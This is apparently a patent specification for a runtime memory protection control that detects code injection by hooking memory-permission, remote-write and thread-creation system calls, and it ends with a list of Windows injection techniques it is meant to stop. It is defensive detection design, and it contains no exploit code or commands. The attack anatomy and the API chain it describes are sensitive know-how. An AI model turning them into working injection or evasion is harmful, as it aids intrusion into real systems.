1.2 Code Injection Attacks

Code injection attacks 130 can be divided into two distinct sub-categories, namely, direct code injection attacks 145, and indirect code injection attacks, e.g., 140.

1.2.1 Direct Code Injection Attacks

In a direct code injection attack 145, once execution control is obtained through a buffer-based vulnerability in the application, an attacker can load up shell code directly into the victim process memory and trigger the execution of such code.

1.2.2 Indirect Code Injection Attack

In an indirect code injection attack, such as an attack involving existing code obtained from a filesystem 140, once execution control is obtained in a victim process, the attacker can proceed to load shell code into the process memory of an adjacent process. This injection can take on many forms, such as loading libraries into a victim process or loading shell code into the process.

1.3 Library Injection Attacks

In a library injection attack, an attacker can cause malicious libraries to be injected into a running process. For example in Windows, an injected DLL with a DLLMain( ) begins to execute, without any intervention, when it first gets loaded into memory.

1.4 Improper Input Validation Attacks

In an improper input validation attack 105, a vulnerable process generates code for a downstream application or interpreter. For example, an improperly sanitized input can result in generation of a doctored SQL statement that, when executed on a downstream SQL process, causes harmful actions.

Several implementations of (a) control flow-based techniques, (b) library injection attacks and (c) data borne attacks have been described previously to the present disclosure. Amongst other examples, this specification shall cover direct 145 and indirect 140 code injection attacks as introduced hereinabove.

2 Anatomy of Code Injection Attacks

Figure 2:

FIG. 2 depicts a state machine describing code injection attacks.

FIG. 2. depicts an example state machine 200 showing a manner in which the attacker can generally proceed in carrying out either (direct 145 and indirect 140) type of code injection attacks referred to hereinabove. In such attacks, the application process(es) can be launched either interactively by a user, or non-interactively through a script that is triggered by events such as system startup, arrival at a pre-determined time on a timer, execution of a CRON job, etc. At that point, all threads in the application move into a start state 205. One or more application threads may signal one or more kernel threads and more specifically the loader to start loading code associated with the application into user space memory. This causes the application thread to transition into a loader invocation state 210. Once sufficient code is loaded into memory, the application thread reaches the idle state 215. Based on developer code, more application code can get loaded into the application thread. In that scenario, the application thread goes back to the loader invocation state 210 which maps one or more new pages with read-execute privileges.

An attacker can gain execution control of a victim process thread by either leveraging a vulnerability in the application or by creating a new thread through an adjacent malicious process. In the former case, the subverted thread in the victim process can then be conscripted into changing memory access privileges of an existing "data" page to append execute privileges such that the data page becomes a "code" page. In the latter case, the malicious adjacent process will need to write malicious data into the victim process and then launch a new thread to newly mint the malicious data as executable code, and execute said code.

Please note that the two operations described above are inherently different from the loader mapping developer specified files (code, data, configuration, log etc.) into the application's memory mapped pages. In the latter case, the kernel/loader is responsible for mapping new pages in memory and setting up appropriate access permissions before the contents of the file are available for further processing by the application. This is in stark contrast to the above-referenced former case, where permissions of existing pages do not necessarily previously include read-write-execute privileges, or at least execute privileges. In the above-referenced latter scenario, when the application is attacked, malicious content is written directly by a compromised thread into a memory page associated with a victim process.

Referring again to FIG. 2, an act of injecting malicious content into memory generates an event which causes the thread to be transitioned into a malicious content write state 225. Alternatively, an act of changing access permissions triggers an event that causes the affected thread to transition into a memory permissions change state 220. Lastly, when both events described above have occurred on a given page, i.e., the memory permissions have been changed as well as malicious content has been written into the associated memory pages, the attacker can now execute the malicious content as newly minted "code". This event triggers the affected thread (or a newly created thread) to transition to a malicious code execute state 230.

The attacker may choose to launch a denial of service attack on the application, in which case, the maliciously introduced "code" will cause the process to be adversely affected. Such effects may include, but not be limited to, termination or suspension. In this case, the application will enter a stop state 235.

In another attack scenario, the attacker may prefer to keep the main process running, but additionally cause their code to execute stealthily from memory. In this case, the main threads of the application go back to the idle state 215.

The security control to be described herein not only detects the various events that cause the state machine to advance, but also may trigger one or more "protection actions." Protection actions can take on many forms, such as suspending the malicious thread, terminating the malicious thread, dropping any handles (such as file handles, sockets etc.) the malicious threads may be holding, or even terminating the victim process itself. These protection actions can be programmable by the end user using a management interface.

Even though it is highly undesirable to allow a user to "write" content into memory, change its permissions to include execute privileges, and then trigger execution of this new "code," some applications may wish to do so as part of their normal operations. Therefore, a management interface can be used to write in an exception for that application. Such an exception may allow the application to continue operating without the security control disrupting execution by initiating any protective actions.

3 Anatomy of Runtime Memory Protection (RMP) Security Control

In the previous section, it was described that an attacker may activate an attack by (a) writing "malicious" data/code into a memory page, (b) changing access permissions of the page so it gains execute privileges and (c) triggering execution of this newly minted "code." It should be noted that, should the page already have execute privileges enabled, an attacker may activate an attack by performing only actions (a) and (c) delineated above.

This section will describe the RMP security control, embodiments of which include two parts—a kernel component (i.e., driver component) and a user space component. Please note that the RMP security control is implemented similarly in various types of kernels, including those for Windows and Linux.

3.1 Block Diagram of RMP

Figure 3:

FIG. 3 is a schematic block diagram of Runtime Memory Protection (RMP) Security Control according to embodiments.

FIG. 3 is a block diagram 300 depicting an example implementation of an RMP Security Control implemented on a computer network 310 according to the present disclosure. Embodiments of the RMP Security Control are well suited for centralized control and management in the enterprise, enabling two-way communication between a central management system (CMS) 305 and each connected endpoint 315, 330 of an enterprise.

3.2 Central Management System

Continuing with respect to FIG. 3, lines 303, 316, 365 represent a control path 303, 316, 365 on which various control messages flow. Such control messages may include RMP Start, RMP Stop, or messages related to per-security-policy detections or protection actions 316, 365.

Lines 306 and 319 in FIG. 3 represent a management path 306, where a set 319 of system calls to be hooked, parameters to be monitored, and applications to be excluded from protection actions (i.e., according to a whitelist policy), may be dispatched to any or all endpoints 315, 330. The management path 306 may also be used to update a state machine to be used by the RMP user space component implemented on an endpoint 315, 330. A whitelist policy, introduced as part of the set 319 described above, may allow the RMP user space component to avoid issuing alarms for a given application performing dangerous operations.

Lines 313 and 322 in FIG. 3 represent the real-time data path 313. As some threads come under attack and the state machine, e.g., 200, for these attacks advances to a next stage of attack, the RMP user space component can send out a status indicator 322. Such a status indicator 322 may include a notification that updates a status of an issuing endpoint 315, 330 at the CMS 305. At some point, when the RMP user space state machine for a given page indicates an attack is imminent, the RMP user space component can launch user specified pre-emptive protection action(s) 365. Status indicators 322 may also include periodic heartbeats sent by the RMP user space component to convey a health status of the RMP security control. This may prevent outages from extending beyond a pre-determined, but short, period of time.

3.3 RMP Driver Component

Figure 4:

FIG. 4 depicts a state machine for a kernel component of the RMP Security Control according to embodiments.

FIG. 4 illustrates an example state machine 400 of an RMP kernel component 320, 335, alternately referred to herein as an RMP driver component, according to the present disclosure. Embodiments of an RMP driver component 320, 335 may include a communication component 325, 340 that communicates with a counterpart RMP user space component 315, 330.

The state machine 400 begins at a start state 400 and transitions to an idle state 410. From the idle state 410, the RMP driver component 320, 335 "listens" to various events such as process creation events, thread creation events, code page (and permissions) creation events, memory permission change events, memory page write events, and driver unload events. Such events respectively lead the state machine 400 to transition to a process create update state 420, a thread create state 440, a memory inventory update state 425, a memory permission update state 430, a memory page write state 435, and a stop state 450. It also optionally resets a hardware watchdog, which prevents the counterpart RMP user space component 315, 330 from being abused by an attacker, and causes the state machine 400 to transition to a hardware watchdog timer state 415. At any time, in order to facilitate communication between the RMP user space component 315, 330 and the RMP driver component 320, 335, the state machine 400 may be made to transition to a user space communication state 445.

For memory page creation and permission change events, the RMP driver component 320, 335 also dispatches information about the corresponding process and thread. All the event notifications are thus promptly communicated to the counterpart RMP user space component 315, 330. The counterpart RMP user space component 315, 330 tracks a state of each page.

The kernel receives events by way of system calls from user applications. All variants of system calls that perform a predetermined event, for example, triggering a new process creation, are "hooked." This allows the RMP kernel component 320, 335 to capture requests for the predetermined event coming from the RMP user space component 315, 330, and to dispatch necessary details to an idle state 410, which reports the same to the RMP user space component 315, 330.

The data that may be collected and transmitted to an RMP user space component 315, 330, includes the following:
1. Timestamp
2. Operating system (OS) name and version
3. Process ID
4. Thread ID
5. Memory Page ID (linked to page start address and range)
6. System call number and/or a name or property thereof
7. State of event—input or output
8. Input arguments for monitored or hooked system calls, including memory access permissions requests
9. Return values for system calls including status indicators thereof In addition to transmitting real time data associated with the various hooked system calls, the idle state 410 also sends out periodic heartbeats to the RMP user space component 315, 330 so that any malfunction from the RMP kernel component 320, 335 may be immediately conveyed to the RMP user space component 315, 330.

To provide a highly resilient environment, the RMP kernel component 320, 335 may communicate to more than one RMP user space component 315, 330. Such multiplexing capability may be enabled by the CMS 305.

Unlike other system call related events where data flows from the RMP kernel component 320, 335 to the RMP user space component 315, 330, data for a timer reset event flows in the opposite direction, from the RMP user space component 315, 330 to RMP kernel component 320, 335. The timer reset event 415 is for a hardware based watchdog (such as the Intel TCO Watchdog Driver as specified at https://software.intel.com/sites/manageability/HLAPI_Documentation/default.htm?turl=Documents%2Fhardwareassets.htm) to detect a continued presence of the RMP user space component 315, 320. This protocol ensures that if an attacker subverts code of the RMP user space component 315, 320, then a notification is dispatched to an element management system (EMS) entity so that a system administrator is made aware of this malicious attempt to subvert the security control.

3.4 RMP User Agent

In one attack scenario, an attacker can use a network connection (TCP/UDP/IP) to deliver malicious data into a data segment in the victim process memory. Next, the attacker leverages one or more stack and/or heap buffer error vulnerabilities to gain execution control. On gaining execution control, the attacker can turn the "malicious data" into executable "shellcode," and then proceed to execute the resulting malicious shellcode. The RMP user space component, i.e., RMP user agent 315, 330, detects this attack scenario when memory privileges of the existing page are changed and execute privileges get assigned to the page.

In another attack scenario, an attacker can inject code directly into memory using an adjacent process already running under their control. In this scenario, there is no network connectivity to insert malicious "data" into memory of the victim process. In this scenario, the attacker can cause data to be written into the victim process using a memory write system call. Then the attacker may add execute privileges to the freshly written contents, and subsequently execute the malicious code. Once again, the RMP user agent 315, 330 can detect this attack scenario when the memory write system call is invoked and when the memory privileges of the existing page are changed and execute privileges get assigned to the page.

Figure 5:

FIG. 5 depicts a state machine for a user agent component of the RMP Security Control according to embodiments.

FIG. 5 shows an example state machine 500 for an RMP user agent 315, 330. The state machine 500 begins at a start state 505 and transitions to an idle state 510, from which the RMP user agent 315, 330 monitors events related to a page 555 in memory and sent by the RMP kernel component 320, 335. As page allocation and deallocation messages arrive, they are consumed by a memory inventory update state 525. Remote memory write events are directed to code in a memory write sync update state 535. Memory permission change events are consumed by a memory permission update state 530. Thread create events are consumed by a thread create state 540. Each state may update and save the page state in a common database. At any time, communication events occurring between the RMP user agent 315, 330 and the RMP kernel component 320, 335 may be consumed by a kernel/driver communications state 545. Likewise, a driver unload event may be consumed by a stop state 550.

When a page that was originally created with read-write access changes permissions to assume read-write-execute or read-execute privileges, the attacker is likely about to start activating a malicious executable. At this time, the RMP user agent 315, 330 checks the exception records, and if the executable is not specified there, it raises an alarm. At that point, the RMP user agent 315, 330 may launch an associated protection action to mitigate against the attack.

It should be noted that, should a page already have execute permissions enabled, an attacker may orchestrate an attack simply by writing new code to the page and executing that new code. The RMP Security Control protects against such attacks by detecting memory write events and thread creation events, and launching protection actions in response to such events.

One protection action that can be fired is to terminate the process. Another protection action alternative is to suspend the process. Another protection action is to fail the memory privilege change system call and revert the permission back to read-write. Further, it is noted that embodiments are not limited to the foregoing protection action and any user desired protection action may be implemented.

In case there is a desire to honeypot the user, another protection action alternative is for the RMP user agent 315, 330 to replace contents of the recently turned executable page(s) to be overwritten with a user-controlled interrupt instruction, e.g., (https://www.felixcloutier.com/x86/intn: into:int3:int1), that will be handled by a thread in the RMP user agent 315, 330. When this instruction is hit, a thread of the RMP Security Control is activated by an interrupt handler.

4 Dissecting Examples of Malware

The RMP Security Control can be used both on Windows as well as Linux OS. The following sections provide examples of how the RMP Security Control can protect against memory resident malware in either OS.

4.1 Windows Malware

The following sub-sections describe some common injection techniques, timing diagrams of how the malware works, and security policies that describe the system calls that are hooked and what within those system calls are indicators of attack. These are examples of attacks that may be stopped using embodiments.

4.1.1 Injection Techniques Used in Various Windows Malware 4.1.1.1 Runtime Memory Protection Engine in PSM 2.0 (Design Specs for Runtime Memory Protection in Windows, Version 1.3, October 2020)

Once a process has spawned, adjacent processes can intervene with a legitimate process. The design objective of the runtime memory monitoring engine is to intercept unauthorized permission changes in monitored processes where regions of memory that have read-write (RW) permissions are changing to read-write-execute (RWX) at runtime.

4.1.1.1.1 Runtime Memory Protection Engine—Implementation

Many instances of malware run by first injecting shellcode into data sections within process memory and then appending execute privileges to those memory regions. Such regions may include heap and stack, as well as private data areas associated with a legitimate executable. One example of this behavior is how browsers handle plugins. The HTML Engine "allows" executable code to be loaded into a private data area.

To convert existing regions of data into "code," a system call used frequently is the VirtualProtect( ) API call. In such cases, malware leverages the VirtualProtect( ) system call to change memory permissions from read-write (RW) to read-write-execute (RWX). As mentioned previously, there can be some exceptions, such as a region where a browser plugin will get loaded.

Alternatively, an instance of malware could cause a non-executable file to be loaded into one or more pages of memory that has previously been mapped as executable by invoking the VirtualAlloc( ) system call.

In addition to having the existing hooks in a kernel API for starting a process (in Build 1.3), the runtime memory protection engine may hook the following additional system calls:

System calls that change memory permissions in an existing process:
   All variants of VirtualProtect( )
System calls that (de) allocate heap:
   All variants of VirtualAlloc( )
System calls that Open Other process:
   All variants of OpenProcess( )
System calls that write into another process memory:
   All variants of WriteProcessMemory( )
System calls that creates thread into another process memory:
   All variants of CreateRemoteThread( )
System calls that creates process with flag suspend flags:
   All variants of CreateProcess( ) with flag CREATE_SUSPENDED
System calls that load all the binaries from disk into memory, so that when any process is loaded we should compare an image loaded in memory against an image on the disk:
   All variants of CreateFileMapping( )
   This will detect process hollowing and process doppelganging.

When the first two memory related calls are made, the resultant changes to memory layout need to be tracked and accounted for. When permission at runtime is changed, by referencing the memory map, it is possible to determine whether permissions of heap or private areas in library are the target of changes.

Heap regions acquiring executable permissions at runtime is generally indicative of an attack scenario. However, it may or may not be legitimate for private data in an image to acquire executable permission as described in the case of browser plugin load. "Rules" covering the above are built in using a "Security Policy" engine. This security policy engine is conceived as an exclusion file where it is possible to customize a specified section in a specified library where a transition from data permissions to executable permission is permitted.

4.1.1.1.2 High Level Block Diagram

Figure 6A:


FIG. 6A shows an example architecture 600*a* of an embodiment of an RMP engine 602 implementation. The RMP engine 602 is configured to specify system call hooks 604, which connect to respective system calls 606. The system call hooks interface with the kernel 608, which communicates with memory regions including the heap 616, stack 614, and other image sections 610, as well as code 612 stored in the memory. The RMP engine 602 is configured to curate a memory protection policy database 618. The RMP engine 602 detects memory-related events, for example, via shared memory 620. The RMP engine 602 creates a file map 624 via a virtual address descriptor 622. The virtual address descriptor 622 interfaces with the VirMemCalls .dll file, providing mappings to construct a memory map 630. The RMP engine 602 may also perform a Heap Walk 628 to inform construction of the memory map 630. Finally, the RMP engine 602 provides instructions, such as protection instructions, to a CMS 632.

An example process of an embodiment of an RMP engine is as follows:
1. SYSCALL hook policy accessed by RMPE
2. RMPE pushes the hooks into kernel
3. Memory Protection Policy read int RMPE
4. Runtime system call events arrive into RMPE
   a. If runtime event is a file being mapped into memory, update VAD database
   b. If runtime event is an executable module being mapped into memory, update Memory Map
   c. If runtime event is a Heap allocation/deallocation event, update Memory Map
   d. If runtime event is a memory permission change event, find region and cross check against memory permission policy.
5. If Memory permission policy indicates, do the following:
   a. Fire Protection Policy action
   b. Fire incident into Incident Service of CMS 4.1.1.1.3 VAD Table As discussed previously, an attacker can change permissions of a file loaded from a non-executable drive to executable. An attacker can also change permissions of a file, thereby causing local privilege escalation. This virtual address descriptor (VAD) table tracks a list of virtual pages and files that are loaded in memory in those pages. As files get loaded in memory, the VAD table will track the drives and their executable status.

4.1.1.1.4 DLL-VirMemCalls Mappings:

This technique is used to map the hooked virtual call to the .dll file loaded in the target process. RMP builds the .dll file address mapping of the target process and maps the caller address of the virtual hooked call (using a stack walk) to identify the .dll file that made this call. RMP builds the internal .dll file maps dynamically and also handles dynamic load .dll file-related events through a memoryviewmaps technique.

4.1.1.1.5 Heap Walker

When heap (de)allocation events arrive, the memory layout of the heap can change. This code base enables updates to the memory map associated with the heap.

4.1.1.1.6 SHM

Memory events from the host may arrive in clumps. This shared memory (SHM) buffer allows the RMP engine to be decoupled from a flurry of events potentially overwhelming the RMP engine.

4.1.1.1.7 Runtime Memory Protection Engine—Response to Violations

This engine processes events arriving from the application and/or kernel and looks up the memory protection policy database for violations. When a violation is detected, it not only launches an appropriate protection action, but also reports the same to the CMS.

4.1.1.1.8 Memory Permission Policy Database

The following are some examples of this policy:
No region of memory within the heap section can ever acquire execute permission at runtime
A named section associated with a named image can be allowed to acquire execute privileges at run time. An example is when a plugin is loaded into a browser.
An interpreter, such as JavaScript Engine, that allocates large memory upfront can carve out a section of memory as its native code cache at load time 4.1.1.2 Scope These subsections of section 4.1.1 describe various exploits and associated detection mechanisms, according to the present disclosure. Such exploits are listed below:
Reflective DLL injection.
Process Hollowing
PE injection
Process DoppelGanging.
Breaking BaDDEr
Early Bird
CTRLINJECT
PROPagate
PowerShell Shellcode Invoke
Clipbrdwndclass.
APC Injection via Windows Atom Tables
MSBuild iTask
Remote Code Execution Heap Spray: Adobe Reader 10.1.2.
Shellcode and reflective injection in JavaScript Engine: Firefox 50.0.1
Shellcode and reflective injection in Heap: IE11 and Adobe Flash v 18.0.0.194
.Net Bytecode Assembly PE injection
Escaping the Sandbox: Chrome 46.0.2490.71

